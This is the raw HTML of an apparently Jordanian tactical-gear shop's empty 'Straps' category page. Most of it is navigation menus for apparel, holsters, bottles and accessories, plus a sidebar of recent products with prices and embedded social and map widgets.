class="menu-text">Bags</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6157 depth-1"><a href='https://www.tacjo.com/product-category/bags/hydration-pack/' data-level='2'><span class="menu-item-text"><span class="menu-text">hydration packs</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249 depth-1"><a href='https://www.tacjo.com/product-category/bags/reservoirs/' data-level='2'><span class="menu-item-text"><span class="menu-text">Reservoirs</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255 has-children depth-0"><a href='https://www.tacjo.com/product-category/bottles/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Bottles</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256 first depth-1"><a href='https://www.tacjo.com/product-category/bottles/all-type-bottles/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Type Bottles</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611 depth-1"><a href='https://www.tacjo.com/product-category/bottles/kids/' data-level='2'><span class="menu-item-text"><span class="menu-text">Kids</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612 has-children depth-1"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/' class='not-clickable-item' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Accessories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613 first depth-2"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/cleaning-kit-accessories-bottles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cleaning Kit</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614 depth-2"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/parts-accessories-bottles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Parts</span></span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618 has-children depth-0"><a href='https://www.tacjo.com/product-category/accessories-2/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Accessories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619 first depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/belts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Belts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/pouches/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pouches</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/holsters/' data-level='2'><span class="menu-item-text"><span class="menu-text">Holsters</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/flashlights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Flashlights</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/knives/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knives</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/misc/' data-level='2'><span class="menu-item-text"><span class="menu-text">Misc</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8398 last depth-0"><a href='https://www.tacjo.com/product-category/binoculars/' data-level='1'><span class="menu-item-text"><span class="menu-text">Binoculars</span></span></a></li></ul><div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.tacjo.com/"><div class="screen-reader-text">Search:</div> <a href="" class="submit"><i class="mw-icon the7-mw-icon-search-bold"></i><span>Search</span></a><div class="popup-search-wrap"> <input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/> <a href="" class="search-icon" aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a></div> <input type="submit" class="assistive-text searchsubmit" value="Go!"/></form></div><div class="show-on-desktop near-logo-first-switch near-logo-second-switch"><div class="wc-shopping-cart shopping-cart text-disable round-counter-style show-sub-cart" data-cart-hash="6aa4504d545b7b084119ae41d7484e08"> <a class="wc-ico-cart text-disable round-counter-style show-sub-cart" href="https://www.tacjo.com/cart/"><i class="the7-mw-icon-cart-bold"></i>&nbsp;<span class="counter">0</span></a><div class="shopping-cart-wrap"><div class="shopping-cart-inner"><p class="buttons top-position"> <a href="https://www.tacjo.com/cart/" class="button view-cart">View Cart</a><a href="https://www.tacjo.com/checkout/" class="button checkout">Checkout</a></p><ul class="cart_list product_list_widget empty"><li>No products in the cart.</li></ul><div class="shopping-cart-bottom" style="display: none"><p class="total"> <strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.000<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></p><p class="buttons"> <a href="https://www.tacjo.com/cart/" class="button view-cart">View Cart</a><a href="https://www.tacjo.com/checkout/" class="button checkout">Checkout</a></p></div></div></div></div></div></div></header></div><div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider"><div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div><ul id="mobile-menu" class="mobile-main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138 first has-children depth-0"><a href='https://www.tacjo.com/product-category/apparel/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Apparel</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148 first depth-1"><a href='https://www.tacjo.com/product-category/apparels/jackets/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jackets</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141 depth-1"><a href='https://www.tacjo.com/product-category/apparels/pants/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pants</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1408 depth-1"><a href='https://www.tacjo.com/product-category/apparels/shorts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Shorts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409 depth-1"><a href='https://www.tacjo.com/product-category/apparels/socks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Socks</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-140 has-children depth-1"><a href='https://www.tacjo.com/product-category/apparels/tops/' class='not-clickable-item' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Tops</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593 first depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Shirts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594 depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/polo-shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Polo Shirts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595 depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/t-shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">T-Shirts</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453 depth-1"><a href='https://www.tacjo.com/product-category/apparels/women' data-level='2'><span class="menu-item-text"><span class="menu-text">Women Apparel</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-596 has-children depth-0"><a href='https://www.tacjo.com/product-category/footwear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Footwear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597 first depth-1"><a href='https://www.tacjo.com/product-category/footwear/boots/' data-level='2'><span class="menu-item-text"><span class="menu-text">Boots</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-598 has-children depth-0"><a href='https://www.tacjo.com/product-category/headwear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Headwear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599 first depth-1"><a href='https://www.tacjo.com/product-category/headwear/caps/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caps</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600 depth-1"><a href='https://www.tacjo.com/product-category/headwear/boonie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Boonie</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601 depth-1"><a href='https://www.tacjo.com/product-category/headwear/beanie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Beanie</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602 depth-1"><a href='https://www.tacjo.com/product-category/headwear/balaclava/' data-level='2'><span class="menu-item-text"><span class="menu-text">Balaclava</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603 depth-1"><a href='https://www.tacjo.com/product-category/headwear/tactical-shemagh-scarf/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tactical Shemagh / Scarf</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6158 depth-1"><a href='https://www.tacjo.com/product-category/helmet/' data-level='2'><span class="menu-item-text"><span class="menu-text">helmets</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250 has-children depth-0"><a href='https://www.tacjo.com/product-category/eyewear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Eyewear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604 first depth-1"><a href='https://www.tacjo.com/product-category/eyewear/men/' data-level='2'><span class="menu-item-text"><span class="menu-text">Men</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608 has-children depth-0"><a href='https://www.tacjo.com/product-category/protective-gear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Protective Gear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609 first depth-1"><a href='https://www.tacjo.com/product-category/protective-gear/gloves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gloves</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610 depth-1"><a href='https://www.tacjo.com/product-category/protective-gear/knee-elbow-pads/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knee/Elbow Pads</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245 has-children depth-0"><a href='https://www.tacjo.com/product-category/bags/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Bags</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247 first depth-1"><a href='https://www.tacjo.com/product-category/bags/backpacks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Backpacks</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248 depth-1"><a href='https://www.tacjo.com/product-category/bags/bags-bags/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bags</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6157 depth-1"><a href='https://www.tacjo.com/product-category/bags/hydration-pack/' data-level='2'><span class="menu-item-text"><span class="menu-text">hydration packs</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249 depth-1"><a href='https://www.tacjo.com/product-category/bags/reservoirs/' data-level='2'><span class="menu-item-text"><span class="menu-text">Reservoirs</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255 has-children depth-0"><a href='https://www.tacjo.com/product-category/bottles/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Bottles</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256 first depth-1"><a href='https://www.tacjo.com/product-category/bottles/all-type-bottles/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Type Bottles</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611 depth-1"><a href='https://www.tacjo.com/product-category/bottles/kids/' data-level='2'><span class="menu-item-text"><span class="menu-text">Kids</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612 has-children depth-1"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/' class='not-clickable-item' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Accessories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613 first depth-2"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/cleaning-kit-accessories-bottles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cleaning Kit</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614 depth-2"><a href='https://www.tacjo.com/product-category/bottles/accessories-bottles/parts-accessories-bottles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Parts</span></span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618 has-children depth-0"><a href='https://www.tacjo.com/product-category/accessories-2/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Accessories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619 first depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/belts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Belts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/pouches/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pouches</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/holsters/' data-level='2'><span class="menu-item-text"><span class="menu-text">Holsters</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/flashlights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Flashlights</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/knives/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knives</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543 depth-1"><a href='https://www.tacjo.com/product-category/accessories-2/misc/' data-level='2'><span class="menu-item-text"><span class="menu-text">Misc</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8398 last depth-0"><a href='https://www.tacjo.com/product-category/binoculars/' data-level='1'><span class="menu-item-text"><span class="menu-text">Binoculars</span></span></a></li></ul><div class='mobile-mini-widgets-in-menu'></div></div><div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled"><div class="wf-wrap"><div class="page-title-head hgroup"><h1 >Straps</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.tacjo.com" title="Home"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.tacjo.com/shop/" title="Shop"><span itemprop="name">Shop</span></a>
<meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Straps</span>
<meta itemprop="position" content="3" /></li></ol></div></div></div><div id="main" class="sidebar-right sidebar-divider-vertical"><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div id="content" class="content" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status"><div class="woocommerce-info-text">No products were found matching your selection.</div> <span class="close-message"></span></div></div></div><aside id="sidebar" class="sidebar"><div class="sidebar-content widget-divider-off"><section id="woocommerce_products-2" class="widget woocommerce widget_products"><div class="widget-title">Latest Products</div><ul class="product_list_widget"><li> <a href="https://www.tacjo.com/shop/accessories-2/holsters/blue-transparent-mega-fit-holster-paddle-platform/"> 
<noscript><img width="175" height="175" src="https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-175x175.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLUE TRANSPARENT MEGA FIT HOLSTER – PADDLE PLATFORM" decoding="async" srcset="https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-175x175.jpg 175w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-300x300.jpg 300w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-150x150.jpg 150w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-768x768.jpg 768w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-400x400.jpg 400w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-200x200.jpg 200w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1.jpg 850w" sizes="(max-width: 175px) 100vw, 175px" /></noscript>
<img width="175" height="175" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20175%20175%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-175x175.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLUE TRANSPARENT MEGA FIT HOLSTER – PADDLE PLATFORM" decoding="async" data-srcset="https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-175x175.jpg 175w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-300x300.jpg 300w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-150x150.jpg 150w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-768x768.jpg 768w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-400x400.jpg 400w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1-200x200.jpg 200w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR106-1.jpg 850w" data-sizes="(max-width: 175px) 100vw, 175px" /> </a> <span> <a href="https://www.tacjo.com/shop/accessories-2/holsters/blue-transparent-mega-fit-holster-paddle-platform/"> <span class="product-title">BLUE TRANSPARENT MEGA FIT HOLSTER – PADDLE PLATFORM</span> </a> <span class='price-wrap'> <span class="woocommerce-Price-amount amount"><bdi>40.000<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span> </span> </span></li><li> <a href="https://www.tacjo.com/shop/accessories-2/holsters/pink-transparent-mega-fit-holster-paddle-platform/"> 
<noscript><img loading="lazy" width="175" height="209" src="https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104-175x209.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PINK TRANSPARENT MEGA FIT HOLSTER - PADDLE PLATFORM" decoding="async" srcset="https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104-175x209.jpg 175w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104-251x300.jpg 251w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104-400x479.jpg 400w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104.jpg 665w" sizes="(max-width: 175px) 100vw, 175px" /></noscript>
<img loading="lazy" width="175" height="209" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20175%20209%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104-175x209.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PINK TRANSPARENT MEGA FIT HOLSTER - PADDLE PLATFORM" decoding="async" data-srcset="https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104-175x209.jpg 175w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104-251x300.jpg 251w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104-400x479.jpg 400w, https://www.tacjo.com/wp-content/uploads/2022/07/1-UR104.jpg 665w" data-sizes="(max-width: 175px) 100vw, 175px" /> </a> <span> <a href="https://www.tacjo.com/shop/accessories-2/holsters/pink-transparent-mega-fit-holster-paddle-platform/"> <span class="product-title">PINK TRANSPARENT MEGA FIT HOLSTER - PADDLE PLATFORM</span> </a> <span class='price-wrap'> <span class="woocommerce-Price-amount amount"><bdi>40.000<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span> </span> </span></li><li> <a href="https://www.tacjo.com/shop/footwear/boots/cedari-mid-magnum-black/"> 
<noscript><img loading="lazy" width="175" height="175" src="https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-175x175.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAGNUM® CEDARI MID" decoding="async" srcset="https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-175x175.jpg 175w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-300x300.jpg 300w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-150x150.jpg 150w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-400x400.jpg 400w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-200x200.jpg 200w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R.jpg 650w" sizes="(max-width: 175px) 100vw, 175px" /></noscript>
<img loading="lazy" width="175" height="175" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20175%20175%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-175x175.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAGNUM® CEDARI MID" decoding="async" data-srcset="https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-175x175.jpg 175w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-300x300.jpg 300w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-150x150.jpg 150w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-400x400.jpg 400w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R-200x200.jpg 200w, https://www.tacjo.com/wp-content/uploads/2025/09/CEDARI-MID_MAGNUM-R.jpg 650w" data-sizes="(max-width: 175px) 100vw, 175px" /> </a> <span> <a href="https://www.tacjo.com/shop/footwear/boots/cedari-mid-magnum-black/"> <span class="product-title">MAGNUM® CEDARI MID</span> </a> <span class='price-wrap'> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95.000<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 95.000&#x62f;.&#x627;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80.000<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 80.000&#x62f;.&#x627;.</span> </span> </span></li><li> <a href="https://www.tacjo.com/shop/bushnell/simmons-pro-hunter-10x42-binoculars/"> 
<noscript><img loading="lazy" width="175" height="175" src="https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-175x175.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SIMMONS PRO HUNTER 10X42 BINOCULARS" decoding="async" srcset="https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-175x175.jpg 175w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-300x300.jpg 300w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-150x150.jpg 150w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-768x768.jpg 768w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-400x400.jpg 400w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-200x200.jpg 200w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front.jpg 800w" sizes="(max-width: 175px) 100vw, 175px" /></noscript>
<img loading="lazy" width="175" height="175" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20175%20175%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-175x175.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SIMMONS PRO HUNTER 10X42 BINOCULARS" decoding="async" data-srcset="https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-175x175.jpg 175w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-300x300.jpg 300w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-150x150.jpg 150w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-768x768.jpg 768w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-400x400.jpg 400w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front-200x200.jpg 200w, https://www.tacjo.com/wp-content/uploads/2025/07/SPH1042_Front.jpg 800w" data-sizes="(max-width: 175px) 100vw, 175px" /> </a> <span> <a href="https://www.tacjo.com/shop/bushnell/simmons-pro-hunter-10x42-binoculars/"> <span class="product-title">SIMMONS PRO HUNTER 10X42 BINOCULARS</span> </a> <span class='price-wrap'> <span class="woocommerce-Price-amount amount"><bdi>120.000<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span> </span> </span></li></ul></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Follow Us</div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fweb.facebook.com%2Ftacjoamman%2F&tabs=timeline&width=263&height=380&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=384248215428223" width="263" height="380" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allow="encrypted-media" allowtransparency="true"></iframe></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-title">Visit Us</div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/d/embed?mid=1LHu670JU-J7ie92zkwBtxpv07qiIj9TI" width="640" height="380"></iframe></div></section></div></aside></div></div></div><footer id="footer" class="footer" role="contentinfo"><div id="bottom-bar" class="solid-bg logo-left"><div class="wf-wrap"><div class="wf-container-bottom"><div id="branding-bottom"><a class="" href="https://www.tacjo.com/">
<noscript><img class="preload-me" src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100"   sizes="200px" alt=":: TAC JO ::" /></noscript>
